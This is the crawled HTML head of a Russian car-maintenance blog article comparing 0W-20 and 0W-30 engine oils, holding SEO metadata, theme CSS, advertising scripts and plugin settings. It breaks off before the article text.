

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/
body_size: 35062
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Моторное масло 0W20 и 0W30: какое лучше, в чем разница, отличия</title> <meta name="description" content="Что выбрать, масло 0w30 или 0w20, в чем разница между смазочными жидкостями, основные отличия. Какое масло лучше, 0W-20 или 0W-30, их расшифровка, характеристики, применение."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Моторное масло 0W20 и 0W30: какое лучше, в чем разница, отличия"/> <meta property="og:description" content="Что выбрать, масло 0w30 или 0w20, в чем разница между смазочными жидкостями, основные отличия. Какое масло лучше, 0W-20 или 0W-30, их расшифровка, характеристики, применение."/> <meta property="og:url" content="https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2019-01-13T11:56:51+00:00"/> <meta property="article:modified_time" content="2022-06-04T06:19:01+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2019/01/chem-otlichaetsya-maslo-0w-20-ot-0w-30.jpg"/> <meta property="og:image:width" content="410"/> <meta property="og:image:height" content="280"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2019/01/chem-otlichaetsya-maslo-0w-20-ot-0w-30.jpg","width":410,"height":280,"caption":"0W-20 \u0438\u043b\u0438 0W-30"},{"@type":"WebPage","@id":"https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/#webpage","url":"https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e 0W20 \u0438 0W30: \u043a\u0430\u043a\u043e\u0435 \u043b\u0443\u0447\u0448\u0435, \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430, \u043e\u0442\u043b\u0438\u0447\u0438\u044f","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/#primaryimage"},"datePublished":"2019-01-13T11:56:51+00:00","dateModified":"2022-06-04T06:19:01+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u0427\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c, \u043c\u0430\u0441\u043b\u043e 0w30 \u0438\u043b\u0438 0w20, \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u043c\u0435\u0436\u0434\u0443 \u0441\u043c\u0430\u0437\u043e\u0447\u043d\u044b\u043c\u0438 \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044f\u043c\u0438, \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043e\u0442\u043b\u0438\u0447\u0438\u044f. \u041a\u0430\u043a\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u043b\u0443\u0447\u0448\u0435, 0W-20 \u0438\u043b\u0438 0W-30, \u0438\u0445 \u0440\u0430\u0441\u0448\u0438\u0444\u0440\u043e\u0432\u043a\u0430, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2019/01/chem-otlichaetsya-maslo-0w-20-ot-0w-30.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center 